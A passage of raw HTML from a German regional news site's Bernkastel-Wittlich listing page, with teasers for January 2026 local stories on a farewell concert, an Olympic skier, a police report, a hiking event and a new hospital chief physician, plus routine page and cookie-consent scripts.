begeistert und nimmt Stern aus Klausen mit "><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/289/687289/1768918701/687289_Orloff.jpg?_=1768918701&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Peter Orloff begeistert und nimmt Stern aus Klausen mit </h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-20T15:13:00+01:00">20.01.2026</time><div class="contenttext">
        
            
                    Klausen. Ein besonderer Moment für die Kultur – und ein emotionaler Abschied bot sich den 550 Zuschauern am Samstag bei den Abschiedskonzerten von Peter Orloff &amp; dem Schwarzmeer Kosaken Chor. Aufgrund der großen Nachfrage gab es an einem Tag zwei Konzerte in der&hellip;
    </div></div></div></a></article><article class="article news-list-item-for-pid-924" data-artikel-id="60846" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-bernkastel-wittlich/artikel/traeumen-darf-man-ja-mal" class="more row gx-2" data-uid="60846" data-pid="924" title="»Träumen darf man ja mal“ "><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="Jan Stölben hat sich für die Olympischen Winterspiele in Italien qualifiziert. Der 24-jährige Skisportler aus der Vulkaneifel hat damit seinen bislang größten Erfolg gefeiert."
							srcset="/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/267/687267/1768911141/687267_CJ6A8805.JPG?_=1768911141&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>»Träumen darf man ja mal“ </h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-20T13:05:00+01:00">20.01.2026</time><div class="contenttext">
        
            
                    Manderscheid. Manderscheider Skilangläufer Jan Stölben überzeugt im italienischen Val di Fiemme / 24-Jähriger hat sich damit für die Olympischen Winterspiele in Mailand und Cortina d’Ampezzo qualifiziert.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-924" data-artikel-id="60824" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-bernkastel-wittlich/artikel/polizeibericht-vom-wochenende-unfaelle-sachbeschaedigungen-und-gefaehrliche-situationen" class="more row gx-2" data-uid="60824" data-pid="924" title="Polizeibericht vom Wochenende: Unfälle, Sachbeschädigungen und gefährliche Situationen"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/980/686980/1768812689/686980_symbol_schoessler_polizei.png?_=1768812689&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Polizeibericht vom Wochenende: Unfälle, Sachbeschädigungen und gefährliche Situationen</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-19T09:46:00+01:00">19.01.2026</time><div class="contenttext">
        
            
                    Wittlich/Bernkastel-Kues/Gipperath/Oberscheidweiler/Sehlem. Die Polizeiinspektionen im Kreis Bernkastel-Wittlich hatten am Wochenende eine Reihe unterschiedlicher Einsätze zu bewältigen.
                
        
    </div></div></div></a></article><article class="article news-list-item-for-pid-924" data-artikel-id="60817" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-bernkastel-wittlich/artikel/wenn-die-nacht-zum-weg-wird-elfte-24h-wanderung-startet-im-april" class="more row gx-2" data-uid="60817" data-pid="924" title="Wenn die Nacht zum Weg wird: Elfte 24h-Wanderung startet im April"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt=""
							srcset="/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/955/686955/1768627981/686955_Design_ohne_Titel_16_.png?_=1768627981&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Wenn die Nacht zum Weg wird: Elfte 24h-Wanderung startet im April</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-17T06:33:00+01:00">17.01.2026</time><div class="contenttext">
        
            
                    Bernkastel-Kues/Region. „Walk on the bright side“ ist das Motto der elften 24h-Wanderung, die am 18. April in Bernkastel-Kues startet. Anmeldestart ist am Montag, 19. Januar. Die Veranstaltung ist deutschlandweit bekannt und war zuletzt innerhalb von 29 Minuten&hellip;
    </div></div></div></a></article><article class="article news-list-item-for-pid-924" data-artikel-id="60816" data-paywall="" data-bilder-anzahl="1"><a href="/kreis-bernkastel-wittlich/artikel/neuer-chefarzt-klare-perspektive-verbundkrankenhaus-setzt-auf-stabilitaet-und-ausbau" class="more row gx-2" data-uid="60816" data-pid="924" title="Neuer Chefarzt, klare Perspektive: Verbundkrankenhaus setzt auf Stabilität und Ausbau"><div class="col-12 col-xl-3"><img loading="lazy" title="" width="236" height="157"
							alt="V.l.: Gunnar Kessler (Ärztlicher Direktor des Verbundkrankenhauses), Dr. med. Daniel Blaß (neuer Chefarzt der Abt. für Anästhesie, Intensivmedizin, Notfallmedizin, Schmerztherapie und Palliativmedizin), Prof. Dr. med. Tim Piepho (Ärztlicher Direktor und Chefarzt der Abt. für Anästhesie und Intensivmedizin, Krankenhaus der Barmherzigen Brüder, Trier) und Professor Dr. med. Martin Bettag (Sektionsleiter Wirbelsäulenchirurgie am Verbundkrankenhaus)."
							srcset="/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=202&amp;a=1.5&amp;f=inside 202w,/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=236&amp;a=1.5&amp;f=inside 236w,/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=400&amp;a=1.5&amp;f=inside 400w,/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=600&amp;a=1.5&amp;f=inside 600w,/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=800&amp;a=1.5&amp;f=inside 800w,/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=1024&amp;a=1.5&amp;f=inside 1024w"
							sizes="(max-width: 1199px) calc(100vw - 1.5rem),(max-width: 1399px) 202px,236px"
							src="/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;w=236&amp;a=1.5&amp;f=inside"
							data-fit="inside"
							class="blurred-img" style="background-image: url('/i/fileadmin/user_upload/import/artikel/953/686953/1768576683/686953_EinfuehrungBlass.jpg?_=1768576683&amp;p=1');"></div><div class="col-12 col-xl-9"><div class="text"><h3>Neuer Chefarzt, klare Perspektive: Verbundkrankenhaus setzt auf Stabilität und Ausbau</h3><time class="article-placemark" aria-label="Artikel-Datum" datetime="2026-01-16T16:08:00+01:00">16.01.2026</time><div class="contenttext">
        
            
                    Bernkastel-Wittlich.Beim Neujahrsempfang des Verbundkrankenhauses Bernkastel/Wittlich standen die Entwicklung des Hauses sowie die offizielle Einführung von Dr. med. Daniel Blaß als neuer Chefarzt im Mittelpunkt. Blaß hat die Leitung der Abteilung für Anästhesie,&hellip;
    </div></div></div></a></article></div></div></div><div class="col-xl-3"><div><div class="banner side" id="sidebanner"></div><div class="banner side" id="sidebannerMiddle1"></div><div class="banner side" id="sidebannerMiddle2"></div><div class="banner side" id="sidebannerMiddle3"></div></div><div id="businesscardSlider"><h2 class="BusinesscardSliderHeader">UNTERNEHMEN DER REGION</h2><ul class="bcards-carousel" aria-live="polite"></ul></div><div class="meist-gelesene-artikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5"><div class="meist-gelesene-artikel-titel">Meistgelesen</div><i class="fas fa-circle-notch fa-spin"></i></div><div class="meist-gelesene-videoartikel meist-gelesene-artikel-rechts" aria-live="polite" data-mit-bild="0" data-bild-aspec="1.5" style="display: none;"><div class="meist-gelesene-artikel-titel">Relevante Videos</div></div><div id="staticHtmlPages"><div class="side"><div id="rolloverad-container"><script src="https://xads.weiss-intermedia.digital/xads.php?uid=1&reg=89"></script></div><script defer src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.0/dist/jquery-migrate.min.js" integrity="sha256-FusY2cYwPN1QrFjbWysRbF3MTEPIlCTyaPbRP8WZ+xk=" crossorigin="anonymous"></script><script defer src="/verlagsseiten/kabbar/kabbar.jquery.min.js"></script><script defer src="/verlagsseiten/kabbar/kabbar2.js"></script><link rel="stylesheet" href="/verlagsseiten/kabbar/kabbar.css" /><script>
	function switchRollover() {
      const target = window.matchMedia('(max-width: 1199px)').matches ? 'nfw-container' : 'rolloverad-container';
      document.querySelectorAll('.rolloverad').forEach(elem => document.getElementById(target).prepend(elem));
    }
	switchRollover();
	window.addEventListener('resize', () => { switchRollover(); })
</script></div><div class="side"><div class="custom-customer-content-rechts"><style>
      #staticHtmlPages .banner {
      	border: none;
      }
      #staticHtmlPages .banner::before {
        display: none;
      }
      .custom-customer-content-rechts .widget-button a {
          position: relative;
          background-position: top right;
          background-repeat: no-repeat;
          background-color: #fff;
          border: 1px solid #eeede1;
          margin-bottom: 10px;
          display: block;
          height: 75px;
          color: #333;
          text-decoration: none;
          overflow: hidden;
          -webkit-transition: all .4s ease 0s;
          transition: all .4s ease 0s;
      }
      .custom-customer-content-rechts .widget-button a:hover {
        border: 1px solid #D20A11;
        -webkit-box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
        box-shadow: 0 0 8px 0 rgba(228,0,58,.25);
    }
      .custom-customer-content-rechts .widget-button a .title {
          position: absolute;
          left: 10px;
          bottom: 10px;
          font-size: 22px;
          line-height: 1.2em;
          -webkit-transition: all .4s ease-out 0s;
          transition: all .4s ease-out 0s;
        	text-align: left;
      }
      .custom-customer-content-rechts .widget-button a:hover .title {
          left: 20px;
      }
  	</style><!-- E-Paper Archiv --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_EPaper-v3.png');" target="_blank" href="https://epaper.wochenspiegellive.de/publication-selection"><div class="title">E-Paper</div></a></div><!-- Anzeige aufgeben --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/anzeige-aufgeben_255.jpg');" target="_blank" href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70"><div class="title">Anzeige<br>aufgeben</div></a></div><!-- Newsletter abonnieren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/newsletter_255.jpg');" target="_top" href="/eifelnewsletter"><div class="title">Jetzt<br>abonnieren</div></a></div>
	--><!-- Zusteller/in werden --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/zusteller-in_255.jpg');" target="_blank" href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html"><div class="title">Zusteller/in <br>werden</div></a></div><!-- Reklamation --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/Zustelleroption.png');" target="_top" href="/service/reklamation"><div class="title">Zustell-<br>Reklamation</div></a></div><!-- Leserreporter --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/leserreporter_255.png');" target="_top" href="/leserreporter"><div class="title">Leserreporter</div></a></div>
    --><!-- Wochenspiegel Shop --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/WSS.jpg');" target="_top" href="/shop"><div class="title">Shop</div></a></div><!-- Trauerportal --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/trauer_255.jpg');" target="_blank" href="http://trauer.wochenspiegellive.de/"><div class="title">Trauerportal</div></a></div><!-- Online-Sonderprodukte (E-Paper) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Online-Sonderprodukte.png');" target="_blank" href="/service/online-sonderprodukte"><div class="title">Sonder-<br>produkte</div></a></div><!-- Fridolin --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Fridolin.png');" target="_top" href="https://fridolin-familienmagazin.de/"><div class="title">Fridolin<br>Magazin</div></a></div><!-- eff-Magazin (Themen) --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_eff.jpg');" target="_blank" href="https://www.wochenspiegellive.de/eff"><div class="title">eff.-<br>Magazin</div></a></div><!-- Genussregion --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Genussregion.png');" target="_top" href="/themen/thema/genussregion/"><div class="title">Genussregion<br>entdecken</div></a></div><!-- Live-Magazin (Themen) --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Live.png');" target="_blank" href="/themen/thema/live"><div class="title">LIVE-<br>Magazin</div></a></div>
	--><!-- Lesertouren --><!--
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/lesertouren_255.jpg');" target="_blank" href="http://www.leser-touren.de/"><div class="title">Lesertouren</div></a></div>
	--><!-- Imagevideos --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Imagevideos.png');" target="_top" href="/service/imagevideos"><div class="title">Imagevideos</div></a></div><!-- Videochannel --><div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Video-Channel.png');" target="_top" href="/service/videochannel"><div class="title">Video-Channel</div></a></div><!-- Gesund schön & fit --><!--
  	<div class="widget-button"><a style="height: 75px; background-image: url('https://www.wochenspiegellive.de/uploads/tx_wibuttons/1491549719.jpg');" target="_blank" href="https://www.gesund-schoen-und-fit.de/"><div class="title"></div></a></div>
	--><!-- Wochenspiegel Marktplatz --><!-- 
	<div class="widget-button"><a style="height: 75px; background-image: url('/verlagsseiten/data/buttons/button_WS_Marktplatz.png');" target="_blank" href="https://www.wochenspiegel-marktplatz.de"><div class="title">WochenSpiegel<br>Marktplatz</div></a></div>
	--></div></div></div><div><div class="banner side" id="sidebannerBottomLarge"></div><div class="banner side" id="sidebannerBottom1"></div><div class="banner side" id="sidebannerBottom2"></div><div class="banner side" id="sidebannerBottom3"></div></div><div id="bannerSliderSide" class="splide"><div class="splide__track"><div class="splide__list"></div></div></div></div></main><footer id="footer" class="d-none d-xl-block"><div id="footer-logo" class="text-center"><a aria-label="Zur Startseite von Wochenspiegel" href="/"><img loading="lazy" src="/fileadmin/images/logo_footer.png" aria-hidden="true" alt="" /></a></div><div id="footer-links" class="footer-links-spalten"><nav><ul><li><a href="https://trauer.wochenspiegellive.de" class="">Trauerportal</a></li><li><a href="https://weissgruppe.de/karriere/jobboerse/stellenausschreibung/zusteller-mwd-1.html" class="">Zusteller/in werden</a></li><li><a href="/service/reklamation" class="">Zustellreklamation</a></li><li><a href="https://secure.weiss-intermedia.de/WebAd3WeissWest/de-de/70/Menue/NeuerArtikel" class="">Webjournalist</a></li></ul></nav><nav><ul><li><a href="/kontakt" class="">Kontakt</a></li><li><a href="/mediadaten" class="">Mediadaten</a></li><li><a href="/datenschutz" class="">Datenschutz</a></li><li><a href="/impressum" class="">Impressum</a></li><li><a href="/agb" class="">AGB</a></li><li><a href="/barrierefreiheit" class="">Barrierefreiheit</a></li><li><a href="https://weissgruppe.de/hinweisgebersystem" class="">Hinweisgebersystem</a></li></ul></nav><nav><ul><li class=""><a href="/altkreis-monschau">Altkreis Monschau</a></li><li class=""><a href="/eff">eff</a></li><li class=""><a href="/eifelkreis-bitburg-pruem">Eifelkreis Bitburg-Prüm</a></li><li class=""><a href="/kreis-ahrweiler">Kreis Ahrweiler</a></li><li class="selected"><a href="/kreis-bernkastel-wittlich">Kreis Bernkastel-Wittlich</a></li><li class=""><a href="/kreis-cochem-zell">Kreis Cochem-Zell</a></li><li class=""><a href="/kreis-euskirchen">Kreis Euskirchen</a></li><li class=""><a href="/kreis-mayen-koblenz">Kreis Mayen-Koblenz</a></li><li class=""><a href="/kreis-trier-saarburg">Kreis Trier-Saarburg</a></li><li class=""><a href="/kreis-vulkaneifel">Kreis Vulkaneifel</a></li><li class=""><a href="/landkreis-bad-kreuznach">Landkreis Bad Kreuznach</a></li><li class=""><a href="/landkreis-birkenfeld">Landkreis Birkenfeld</a></li><li class=""><a href="/rhein-hunsrueck-kreis">Rhein-Hunsrück-Kreis</a></li><li class=""><a href="/stadt-trier">Stadt Trier</a></li></ul></nav></div></footer></div></div><script src="/fileadmin/vendor/jquery/dist/jquery.min.js"></script><script>
	// einige Events auf passive stellen, da sich Page Speed darüber beschwert
	jQuery.event.special.touchstart = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.touchmove = {
		setup: function( _, ns, handle ) {
			this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
		}
	};
	jQuery.event.special.wheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("wheel", handle, { passive: true });
		}
	};
	jQuery.event.special.mousewheel = {
		setup: function( _, ns, handle ){
			this.addEventListener("mousewheel", handle, { passive: true });
		}
	};
</script>


<script src="/typo3temp/assets/compressed/bootstrap.bundle.min-75bf1a0e18e021ed4d22d861e85f59e0.js?1760678684" defer="defer"></script>
<script src="/typo3temp/assets/compressed/iframeResizer.min-bf3117af9ed305bea9c675529c053463.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide.min-0b4d3fa4d4bb7b7cd30c55166f23d121.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-auto-scroll.min-07fc61aefbb4065197a137f34abcaf81.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/splide-extension-intersection.min-2ef4a269252dfe5b9ed78da204e1e7d9.js?1760678684"></script>
<script src="/typo3temp/assets/compressed/postscribe.min-c3c0ead7deb819a04c376cafedde82c2.js?1760678684"></script>


<script src="/typo3temp/assets/compressed/merged-fc1e4df2ab67220e0c5c173812bee407-30b1f41e531291ae29e771286fce9b88.js?1760678687"></script>
<script src="/typo3temp/assets/compressed/analytics-7499b9eeb5ca298972af799067746a7f.js?1760017146" async="async" defer="defer"></script>
<script data-maximale-kantenlaenge="4000" type="module" src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/bildDialog.mjs?1760678631"></script>
<script src="/_assets/08e7c044d5dc9766dca92d9fb2c76db4/JavaScript/teiler.js?1760678631"></script>


<script>
  if (!('buergerAppOverrideCmp' in window && window.buergerAppOverrideCmp === true)) {
  	window.gdprAppliesGlobally=true;if(!("cmp_id" in window)||window.cmp_id<1){window.cmp_id=0}if(!("cmp_cdid" in window)){window.cmp_cdid="9ae0057da1fe"}if(!("cmp_params" in window)){window.cmp_params=""}if(!("cmp_host" in window)){window.cmp_host="b.delivery.consentmanager.net"}if(!("cmp_cdn" in window)){window.cmp_cdn="cdn.consentmanager.net"}if(!("cmp_proto" in window)){window.cmp_proto="https:"}if(!("cmp_codesrc" in window)){window.cmp_codesrc="1"}window.cmp_getsupportedLangs=function(){var b=["DE","EN","FR","IT","NO","DA","FI","ES","PT","RO","BG","ET","EL","GA","HR","LV","LT","MT","NL","PL","SV","SK","SL","CS","HU","RU","SR","ZH","TR","UK","AR","BS"];if("cmp_customlanguages" in window){for(var a=0;a<window.cmp_customlanguages.length;a++){b.push(window.cmp_customlanguages[a].l.toUpperCase())}}return b};window.cmp_getRTLLangs=function(){var a=["AR"];if("cmp_customlanguages" in window){for(var b=0;b<window.cmp_customlanguages.length;b++){if("r" in window.cmp_customlanguages[b]&&window.cmp_customlanguages[b].r){a.push(window.cmp_customlanguages[b].l)}}}return a};window.cmp_getlang=function(j){if(typeof(j)!="boolean"){j=true}if(j&&typeof(cmp_getlang.usedlang)=="string"&&cmp_getlang.usedlang!==""){return cmp_getlang.usedlang}var g=window.cmp_getsupportedLangs();var c=[];var f=location.hash;var e=location.search;var a="languages" in navigator?navigator.languages:[];if(f.indexOf("cmplang=")!=-1){c.push(f.substr(f.indexOf("cmplang=")+8,2).toUpperCase())}else{if(e.indexOf("cmplang=")!=-1){c.push(e.substr(e.indexOf("cmplang=")+8,2).toUpperCase())}else{if("cmp_setlang" in window&&window.cmp_setlang!=""){c.push(window.cmp_setlang.toUpperCase())}else{if(a.length>0){for(var d=0;d<a.length;d++){c.push(a[d])}}}}}if("language" in navigator){c.push(navigator.language)}if("userLanguage" in navigator){c.push(navigator.userLanguage)}var h="";for(var d=0;d<c.length;d++){var b=c[d].toUpperCase();if(g.indexOf(b)!=-1){h=b;break}if(b.indexOf("-")!=-1){b=b.substr(0,2)}if(g.indexOf(b)!=-1){h=b;break}}if(h==""&&typeof(cmp_getlang.defaultlang)=="string"&&cmp_getlang.defaultlang!==""){return cmp_getlang.defaultlang}else{if(h==""){h="EN"}}h=h.toUpperCase();return h};(function(){var n=document;var p=window;var f="";var b="_en";if("cmp_getlang" in p){f=p.cmp_getlang().toLowerCase();if("cmp_customlanguages" in p){for(var h=0;h<p.cmp_customlanguages.length;h++){if(p.cmp_customlanguages[h].l.toUpperCase()==f.toUpperCase()){f="en";break}}}b="_"+f}function g(e,d){var l="";e+="=";var i=e.length;if(location.hash.indexOf(e)!=-1){l=location.hash.substr(location.hash.indexOf(e)+i,9999)}else{if(location.search.indexOf(e)!=-1){l=location.search.substr(location.search.indexOf(e)+i,9999)}else{return d}}if(l.indexOf("&")!=-1){l=l.substr(0,l.indexOf("&"))}return l}var j=("cmp_proto" in p)?p.cmp_proto:"https:";var o=["cmp_id","cmp_params","cmp_host","cmp_cdn","cmp_proto"];for(var h=0;h<o.length;h++){if(g(o[h],"%%%")!="%%%"){window[o[h]]=g(o[h],"")}}var k=("cmp_ref" in p)?p.cmp_ref:location.href;var q=n.createElement("script");q.setAttribute("data-cmp-ab","1");var c=g("cmpdesign","");var a=g("cmpregulationkey","");q.src=j+"//"+p.cmp_host+"/delivery/cmp.php?"+("cmp_id" in p&&p.cmp_id>0?"id="+p.cmp_id:"")+("cmp_cdid" in p?"cdid="+p.cmp_cdid:"")+"&h="+encodeURIComponent(k)+(c!=""?"&cmpdesign="+encodeURIComponent(c):"")+(a!=""?"&cmpregulationkey="+encodeURIComponent(a):"")+("cmp_params" in p?"&"+p.cmp_params:"")+(n.cookie.length>0?"&__cmpfcc=1":"")+"&l="+f.toLowerCase()+"&o="+(new Date()).getTime();q.type="text/javascript";q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}var q=n.createElement("script");q.src=j+"//"+p.cmp_cdn+"/delivery/js/cmp"+b+".min.js";q.type="text/javascript";q.setAttribute("data-cmp-ab","1");q.async=true;if(n.currentScript){n.currentScript.parentElement.appendChild(q)}else{if(n.body){n.body.appendChild(q)}else{var m=n.getElementsByTagName("body");if(m.length==0){m=n.getElementsByTagName("div")}if(m.length==0){m=n.getElementsByTagName("span")}if(m.length==0){m=n.getElementsByTagName("ins")}if(m.length==0){m=n.getElementsByTagName("script")}if(m.length==0){m=n.getElementsByTagName("head")}if(m.length>0){m[0].appendChild(q)}}}})();window.cmp_addFrame=function(b){if(!window.frames[b]){if(document.body){var a=document.createElement("iframe");a.style.cssText="display:none";a.name=b;document.body.appendChild(a)}else{window.setTimeout(window.cmp_addFrame,10,b)}}};window.cmp_rc=function(h){var b=document.cookie;var f="";var d=0;while(b!=""&&d<100){d++;while(b.substr(0,1)==" "){b=b.substr(1,b.length)}var g=b.substring(0,b.indexOf("="));if(b.indexOf(";")!=-1){var c=b.substring(b.indexOf("=")+1,b.indexOf(";"))}else{var c=b.substr(b.indexOf("=")+1,b.length)}if(h==g){f=c}var e=b.indexOf(";")+1;if(e==0){e=b.length}b=b.substring(e,b.length)}return(f)};window.cmp_stub=function(){var a=arguments;__cmp.a=__cmp.a||[];if(!a.length){return __cmp.a}else{if(a[0]==="ping"){if(a[1]===2){a[2]({gdprApplies:gdprAppliesGlobally,cmpLoaded:false,cmpStatus:"stub",displayStatus:"hidden",apiVersion:"2.0",cmpId:31},true)}else{a[2](false,true)}}else{if(a[0]==="getUSPData"){a[2]({version:1,uspString:window.cmp_rc("")},true)}else{if(a[0]==="getTCData"){__cmp.a.push([].slice.apply(a))}else{if(a[0]==="addEventListener"||a[0]==="removeEventListener"){__cmp.a.push([].slice.apply(a))}else{if(a.length==4&&a[3]===false){a[2]({},false)}else{__cmp.a.push([].slice.apply(a))}}}}}}};window.cmp_msghandler=function(d){var a=typeof d.data==="string";try{var 